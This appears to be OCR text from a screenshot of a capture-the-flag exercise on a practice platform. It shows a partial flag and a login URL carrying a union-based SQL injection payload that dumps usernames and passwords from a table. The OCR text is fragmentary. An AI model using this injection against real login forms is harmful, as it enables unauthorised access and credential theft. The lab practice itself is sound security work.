 RRIED
TAXES
Hello 2 !
Your password is
'cl4ywo_tai_nan_le,glzjinglzjin_wants_a_girlfrie
4bd3-4219-b898-e56470af7a3d}'
URL
http://0bee8e6e-f682-46a8-96ff-
34a9d1f8cd17.node4.buuoj.cn:81/check.php?username=1'union
select 1,2,group_concat(username,password) from l0ve1ysq1 -- -
&password=1
Use POST method
MODIFY HEADER